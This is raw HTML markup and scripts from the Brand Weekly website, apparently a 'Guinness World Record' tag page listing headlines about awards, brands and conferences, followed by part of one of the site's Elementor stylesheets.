			<h4 class="entry-title"><i class="rbi rbi-link" aria-hidden="true"></i>		<a class="p-url" href="https://www.brandweekly.co/videos/brand-weekly-tv/global-icons-trending-destinations-and-influencers-set-the-agenda-ahead-of-londons-global-travel-awards-ceremony/" rel="bookmark">Global Icons, Trending Destinations and Influencers Set the Agenda Ahead of London’s Global Travel Awards Ceremony</a></h4>		</div>
				</div>
			<div class="p-wrap p-small p-list-small-1" data-pid="4108">
			<div class="p-content">
			<h4 class="entry-title"><i class="rbi rbi-link" aria-hidden="true"></i>		<a class="p-url" href="https://www.brandweekly.co/news/consumer-news/british-brand-burberrys-strategic-brand-revival-gains-global-momentum/" rel="bookmark">British brand Burberry’s Strategic Brand Revival Gains Global Momentum</a></h4>		</div>
				</div>
			<div class="p-wrap p-small p-list-small-1" data-pid="4087">
			<div class="p-content">
			<h4 class="entry-title"><i class="rbi rbi-link" aria-hidden="true"></i>		<a class="p-url" href="https://www.brandweekly.co/videos/brand-weekly-tv/brand-weekly-awards-2025-britains-biggest-consumer-led-awards-reveal-this-years-official-nominees/" rel="bookmark">Brand Weekly Awards 2025: Britain’s Biggest Consumer-Led Awards Reveal This Year’s Official Nominees</a></h4>		</div>
				</div>
	</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d89f964 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="d89f964" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><i class="rbi-angle-right rbi"></i> Travel</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-75b8b65 elementor-widget elementor-widget-foxiz-list-small-1" data-id="75b8b65" data-element_type="widget" data-widget_type="foxiz-list-small-1.default">
				<div class="elementor-widget-container">
					<div id="uid_75b8b65" class="block-wrap block-small block-list block-list-small-1 rb-columns rb-col-1 rb-tcol-1 rb-mcol-1 meta-s-gray-line"></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-50992b2 e-con-full e-flex e-con e-child" data-id="50992b2" data-element_type="container">
				<div class="elementor-element elementor-element-54478ee elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="54478ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><i class="rbi-angle-right rbi"></i> Life Style</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-80fd3f0 elementor-widget elementor-widget-foxiz-list-small-1" data-id="80fd3f0" data-element_type="widget" data-widget_type="foxiz-list-small-1.default">
				<div class="elementor-widget-container">
					<div id="uid_80fd3f0" class="block-wrap block-small block-list block-list-small-1 rb-columns rb-col-1 rb-tcol-1 rb-mcol-1 meta-s-gray-line"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-4b7e9f5 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="4b7e9f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><i class="rbi-angle-right rbi"></i> Sports</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-26d5afc elementor-widget elementor-widget-foxiz-list-small-1" data-id="26d5afc" data-element_type="widget" data-widget_type="foxiz-list-small-1.default">
				<div class="elementor-widget-container">
					<div id="uid_26d5afc" class="block-wrap block-small block-list block-list-small-1 rb-columns rb-col-1 rb-tcol-1 rb-mcol-1 meta-s-gray-line"><div class="block-inner">		<div class="p-wrap p-small p-list-small-1" data-pid="4143">
			<div class="p-content">
			<h4 class="entry-title"><i class="rbi rbi-link" aria-hidden="true"></i>		<a class="p-url" href="https://www.brandweekly.co/news/consumer-news/brand-weekly-unveils-its-top-100-power-list-2026/" rel="bookmark">Brand Weekly Unveils Its Top 100 Power List 2026</a></h4>		</div>
				</div>
			<div class="p-wrap p-small p-list-small-1" data-pid="4132">
			<div class="p-content">
			<h4 class="entry-title"><i class="rbi rbi-link" aria-hidden="true"></i>		<a class="p-url" href="https://www.brandweekly.co/confrence/4132/" rel="bookmark">Brand Weekly Conference 2026</a></h4>		</div>
				</div>
			<div class="p-wrap p-small p-list-small-1" data-pid="1627">
			<div class="p-content">
			<h4 class="entry-title"><i class="rbi rbi-link" aria-hidden="true"></i>		<a class="p-url" href="https://www.brandweekly.co/confrence/whisk-your-unsung-hero-away-for-free/" rel="bookmark">Whisk Your Unsung Hero Away, For Free!</a></h4>		</div>
				</div>
			<div class="p-wrap p-small p-list-small-1" data-pid="1616">
			<div class="p-content">
			<h4 class="entry-title"><i class="rbi rbi-link" aria-hidden="true"></i>		<a class="p-url" href="https://www.brandweekly.co/confrence/a-restaurant-in-holborn-is-offering-one-lucky-couple-an-extra-special-valentines-day-treat/" rel="bookmark">A restaurant in Holborn is offering one lucky couple, an extra special Valentine’s Day Treat</a></h4>		</div>
				</div>
	</div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a5a30c9 e-con-full e-flex e-con e-child" data-id="a5a30c9" data-element_type="container">
				<div class="elementor-element elementor-element-5bc8cf4 mborder-gray is-divider-0 elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="5bc8cf4" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default">
				<div class="elementor-widget-container">
					<h3 class="menu-heading">Top Categories</h3><ul id="menu-mobile-quick-access-2" class="sidebar-menu is-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3690"><a href="https://www.brandweekly.co/category/world/"><span>World</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3691"><a href="https://www.brandweekly.co/category/international/"><span>News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3692"><a href="https://www.brandweekly.co/category/business/"><span>Business</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3693"><a href="https://www.brandweekly.co/category/lifeandstyle/"><span>Lifestyle</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3694"><a href="https://www.brandweekly.co/category/culture/"><span>Culture</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3695"><a href="https://www.brandweekly.co/category/reviews/travel/"><span>Travel</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3696"><a href="https://www.brandweekly.co/category/sport/"><span>Sport</span></a></li>
</ul>				</div>
				</div>
				<div class="elementor-element elementor-element-e391b4e elementor-widget elementor-widget-foxiz-social-list" data-id="e391b4e" data-element_type="widget" data-widget_type="foxiz-social-list.default">
				<div class="elementor-widget-container">
							<div class="header-social-list">
			<div class="e-social-holder">
				<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a><a class="social-link-custom social-link-1 social-link-Tiktok" data-title="Tiktok" aria-label="Tiktok" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-tiktok" aria-hidden="true"></i></a>			</div>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></script><div class="is-hidden" id="tmpl-uid_24b1106"><div class="popup-template-content">		<div data-elementor-type="wp-post" data-elementor-id="2472" class="elementor elementor-2472">
				<div class="elementor-element elementor-element-b0989b1 e-con-full e-flex e-con e-parent" data-id="b0989b1" data-element_type="container">
				<div class="elementor-element elementor-element-21e379d h1 elementor-widget elementor-widget-heading" data-id="21e379d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Subscribe Newsletter</span>				</div>
				</div>
				<div class="elementor-element elementor-element-9fddcf4 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="9fddcf4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-book-reader" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M352 96c0-53.02-42.98-96-96-96s-96 42.98-96 96 42.98 96 96 96 96-42.98 96-96zM233.59 241.1c-59.33-36.32-155.43-46.3-203.79-49.05C13.55 191.13 0 203.51 0 219.14v222.8c0 14.33 11.59 26.28 26.49 27.05 43.66 2.29 131.99 10.68 193.04 41.43 9.37 4.72 20.48-1.71 20.48-11.87V252.56c-.01-4.67-2.32-8.95-6.42-11.46zm248.61-49.05c-48.35 2.74-144.46 12.73-203.78 49.05-4.1 2.51-6.41 6.96-6.41 11.63v245.79c0 10.19 11.14 16.63 20.54 11.9 61.04-30.72 149.32-39.11 192.97-41.4 14.9-.78 26.49-12.73 26.49-27.06V219.14c-.01-15.63-13.56-28.01-29.81-27.09z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Daily Stories</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-bell" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M439.39 362.29c-19.32-20.76-55.47-51.99-55.47-154.29 0-77.7-54.48-139.9-127.94-155.16V32c0-17.67-14.32-32-31.98-32s-31.98 14.33-31.98 32v20.84C118.56 68.1 64.08 130.3 64.08 208c0 102.3-36.15 133.53-55.47 154.29-6 6.45-8.66 14.16-8.61 21.71.11 16.4 12.98 32 32.1 32h383.8c19.12 0 32-15.6 32.1-32 .05-7.55-2.61-15.27-8.61-21.71zM67.53 368c21.22-27.97 44.42-74.33 44.53-159.42 0-.2-.06-.38-.06-.58 0-61.86 50.14-112 112-112s112 50.14 112 112c0 .2-.06.38-.06.58.11 85.1 23.31 131.46 44.53 159.42H67.53zM224 512c35.32 0 63.97-28.65 63.97-64H160.03c0 35.35 28.65 64 63.97 64z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Stock Arlets</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-unlock-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 256H152V152.9c0-39.6 31.7-72.5 71.3-72.9 40-.4 72.7 32.1 72.7 72v16c0 13.3 10.7 24 24 24h32c13.3 0 24-10.7 24-24v-16C376 68 307.5-.3 223.5 0 139.5.3 72 69.5 72 153.5V256H48c-26.5 0-48 21.5-48 48v160c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48zM264 408c0 22.1-17.9 40-40 40s-40-17.9-40-40v-48c0-22.1 17.9-40 40-40s40 17.9 40 40v48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Full Acess</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6a6417e c-align-right elementor-widget elementor-widget-foxiz-newsletter-3" data-id="6a6417e" data-element_type="widget" data-widget_type="foxiz-newsletter-3.default">
				<div class="elementor-widget-container">
					<div class="newsletter-sb newsletter-style is-box-none"><div class="newsletter-sb-inner newsletter-inner"><div class="newsletter-description rb-text">Subscribe to our newsletter to get our newest articles instantly!</div><div class="newsletter-form"></div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-8991ea3 elementor-widget elementor-widget-foxiz-social-list" data-id="8991ea3" data-element_type="widget" data-widget_type="foxiz-social-list.default">
				<div class="elementor-widget-container">
							<div class="header-social-list">
			<div class="e-social-holder">
				<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a><a class="social-link-custom social-link-1 social-link-Tiktok" data-title="Tiktok" aria-label="Tiktok" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-tiktok" aria-hidden="true"></i></a>			</div>
		</div>
						</div>
				</div>
				</div>
				</div>
		</div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/foxiz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "url": "https://www.brandweekly.co/technology/bt-goes-beyond-limits-with-world-record-breaking-drone-show-coded-by-kids/",
            "name": "BT Goes &#8216;Beyond Limits&#8217; with World Record-Breaking Drone Show Coded by Kids",
            "image": "https://www.brandweekly.co/wp-content/uploads/2019/10/TOP-6-BT-Beyond-Limits-7.jpg"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "url": "https://www.brandweekly.co/videos/brand-weekly-tv/global-icons-trending-destinations-and-influencers-set-the-agenda-ahead-of-londons-global-travel-awards-ceremony/",
            "name": "Global Icons, Trending Destinations and Influencers Set the Agenda Ahead of London\u2019s Global Travel Awards Ceremony",
            "image": "https://www.brandweekly.co/wp-content/uploads/2026/01/GTA22.png"
        },
        {
            "@type": "ListItem",
            "position": 3,
            "url": "https://www.brandweekly.co/videos/brand-weekly-tv/brand-weekly-awards-2025-britains-biggest-consumer-led-awards-reveal-this-years-official-nominees/",
            "name": "Brand Weekly Awards 2025: Britain\u2019s Biggest Consumer-Led Awards Reveal This Year\u2019s Official Nominees",
            "image": "https://www.brandweekly.co/wp-content/uploads/2025/12/Brand-Weekly-pic.png"
        },
        {
            "@type": "ListItem",
            "position": 4,
            "url": "https://www.brandweekly.co/videos/brand-weekly-tv/omorovicza-the-timeless-beauty-of-budapests-healing-waters/",
            "name": "Omorovicza: The Timeless Beauty of Budapest\u2019s Healing Waters",
            "image": "https://www.brandweekly.co/wp-content/uploads/2025/10/Screenshot-2025-10-21-155905.png"
        },
        {
            "@type": "ListItem",
            "position": 5,
            "url": "https://www.brandweekly.co/videos/brand-weekly-tv/los-locos-tequila-brings-bold-energy-to-the-south-africa-fashion-awards-2025/",
            "name": "Los Locos Tequila Brings Bold Energy to the South Africa Fashion Awards 2025",
            "image": "https://www.brandweekly.co/wp-content/uploads/2025/10/81lqn5GeWiL.jpg"
        },
        {
            "@type": "ListItem",
            "position": 6,
            "url": "https://www.brandweekly.co/news/consumer-news/brand-weekly-unveils-its-top-100-power-list-2026/",
            "name": "Brand Weekly Unveils Its Top 100 Power List 2026",
            "image": "https://www.brandweekly.co/wp-content/uploads/2026/01/richard-branson-hero-scaled.jpg"
        },
        {
            "@type": "ListItem",
            "position": 7,
            "url": "https://www.brandweekly.co/news/consumer-news/british-brand-burberrys-strategic-brand-revival-gains-global-momentum/",
            "name": "British brand Burberry\u2019s Strategic Brand Revival Gains Global Momentum",
            "image": "https://www.brandweekly.co/wp-content/uploads/2025/12/C3A44803-BCB4-4282-BE9A-26BFF421C167.webp"
        },
        {
            "@type": "ListItem",
            "position": 8,
            "url": "https://www.brandweekly.co/confrence/4132/",
            "name": "Brand Weekly Conference 2026",
            "image": "https://www.brandweekly.co/wp-content/uploads/2025/12/99609132-6bd7-4bb8-9f79-824c067d4382.png"
        },
        {
            "@type": "ListItem",
            "position": 9,
            "url": "https://www.brandweekly.co/confrence/whisk-your-unsung-hero-away-for-free/",
            "name": "Whisk Your Unsung Hero Away, For Free!",
            "image": "https://www.brandweekly.co/wp-content/uploads/2019/02/image1.jpg"
        },
        {
            "@type": "ListItem",
            "position": 10,
            "url": "https://www.brandweekly.co/confrence/a-restaurant-in-holborn-is-offering-one-lucky-couple-an-extra-special-valentines-day-treat/",
            "name": "A restaurant in Holborn is offering one lucky couple, an extra special Valentine\u2019s Day Treat",
            "image": "https://www.brandweekly.co/wp-content/uploads/2019/02/belvedere-quattrocchi.jpg"
        }
    ]
}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
			<div class="logo-popup-outer">
				<div class="logo-popup">
					<div class="login-popup-header">
													<div class="logo-popup-logo">
																	<img loading="lazy" decoding="async" data-mode="default" src="https://export.themeruby.com/xfoxiz/focus/wp-content/uploads/2022/06/focus.svg" alt="" height="" width=""/>
									<img loading="lazy" loading="lazy" decoding="async" data-mode="dark" src="https://export.themeruby.com/xfoxiz/focus/wp-content/uploads/2022/06/footer-logo.png" alt="" height="100" width="234"/>
															</div>
													<span class="logo-popup-heading h3">Welcome Back!</span>
													<p class="logo-popup-description is-meta">Sign in to your account</p>
											</div>
					<div class="user-login-form">
						<form name="popup-form" id="popup-form" action="https://www.brandweekly.co/management/" method="post"><div class="login-username">
				<div class="rb-login-label">Username or Email Address</div>
				<input type="text" name="log" required="required" autocomplete="username" class="input" value="" />
				</div><div class="login-password">
				<div class="rb-login-label">Password</div>
				<div class="is-relative">
				<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
				<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div>
				</div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://www.brandweekly.co/management/?action=lostpassword">Lost your password?</a></div><p class="login-submit">
				<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.brandweekly.co/tag/guinness-world-record/" />
			</p></form>						<div class="login-form-footer">
													</div>
					</div>
				</div>
			</div>
		</div>
	<link rel='stylesheet' id='widget-divider-css' href='https://www.brandweekly.co/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-post-2474-css' href='https://www.brandweekly.co/wp-content/uploads/elementor/css/post-2474.css?ver=1769026887' media='all' />
<link rel='stylesheet' id='elementor-post-2472-css' href='https://www.brandweekly.co/wp-content/uploads/elementor/css/post-2472.css?ver=1769026888' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.brandweekly.co/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://www.brandweekly.co/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1744900408' media='all' />
<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https:\/\/www.brandweekly.co\/wp-admin\/admin-ajax.php","darkModeID":"RubyDarkMode","cookieDomain":"","cookiePath":"\/"};
</script>
<script src="https://www.brandweekly.co/wp-content/plugins/foxiz-core/assets/core.js?ver=2.5.7" id="foxiz-core-js"></script>
<script src="https://www.brandweekly.co/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.brandweekly.co/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.brandweekly.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.brandweekly.co\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.brandweekly.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https:\/\/www.brandweekly.co\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
</script>
<script src="https://www.brandweekly.co/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://www.brandweekly.co/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://www.brandweekly.co/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://www.brandweekly.co/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.brandweekly.co/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://www.brandweekly.co/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
</script>
<script src="https://www.brandweekly.co/wp-content/themes/foxiz/assets/js/global.js?ver=2.5.7" id="foxiz-global-js"></script>
<script src="https://www.brandweekly.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.brandweekly.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.brandweekly.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"home_screen":true,"launchpad-checklist":true},"urls":{"assets":"https:\/\/www.brandweekly.co\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.brandweekly.co\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.brandweekly.co\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"079b8218d7"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Guinness World Record &#8211; Brand Weekly","excerpt":""}};
</script>
<script src="https://www.brandweekly.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.3" id="elementor-frontend-js"></script>
			<script data-category="functional">
											</script>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9f85663864fb4100b570b24d03bfe4ec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2026-01-23 10:24:22 -->

--- FILE ---
content_type: text/css
request_url: https://www.brandweekly.co/wp-content/uploads/elementor/css/post-2509.css?ver=1769026966
body_size: 458
content:
.elementor-2509 .elementor-element.elementor-element-7386901{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:40px 40px;--row-gap:40px;--column-gap:40px;--margin-top:20px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2509 .elementor-element.elementor-element-1c41678{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}[data-theme="dark"] .elementor-2509 .elementor-element.elementor-element-9666ebf > .elementor-widget-container{border-color:#CE490A;}.elementor-2509 .elementor-element.elementor-element-9666ebf{--feat-ratio:70;}.elementor-2509 .elementor-element.elementor-element-9666ebf .p-list .list-feat-holder{width:475px;max-width:475px;}.elementor-2509 .elementor-element.elementor-element-9666ebf .p-category{font-size:15px !important;}.elementor-2509 .elementor-element.elementor-element-9666ebf .entry-title{font-size:40px;line-height:1.05em;letter-spacing:-0.03em;}.elementor-2509 .elementor-element.elementor-element-9666ebf .block-wrap{--bottom-spacing:10px;}.elementor-2509 .elementor-element.elementor-element-07b00f1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 0px;--row-gap:10px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}[data-theme="dark"] .elementor-2509 .elementor-element.elementor-element-d7d5408 > .elementor-widget-container{border-color:#CE490A;}.elementor-2509 .elementor-element.elementor-element-d7d5408{--feat-ratio:70;--teaser-col:3;--box-spacing:10px;--t-feat-list-width:170px;--feat-list-width:100px;}.elementor-2509 .elementor-element.elementor-element-d7d5408 .entry-title{font-size:20px;line-height:1.05em;letter-spacing:-0.03em;}.elementor-2509 .elementor-element.elementor-element-c9b7eed{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2509 .elementor-element.elementor-element-fa47f39 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-2509 .elementor-element.elementor-element-fb75798{--divider-border-style:wavy;--divider-color:#888888;--divider-border-width:1px;--divider-pattern-height:15px;--divider-pattern-size:30px;}.elementor-2509 .elementor-element.elementor-element-fb75798 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-2509 .elementor-element.elementor-element-fb75798 .elementor-divider-separator{width:100%;}.elementor-2509 .elementor-element.elementor-element-fb75798 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}@media(max-width:1024px){.elementor-2509 .elementor-element.elementor-element-7386901{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--flex-wrap:wrap;}.elementor-2509 .elementor-element.elementor-element-9666ebf{--feat-ratio:80;}.elementor-2509 .elementor-element.elementor-element-9666ebf .p-list .list-feat-holder{width:390px;max-width:390px;}.elementor-2509 .elementor-element.elementor-element-9666ebf .entry-title{font-size:32px;}.elementor-2509 .elementor-element.elementor-element-d7d5408 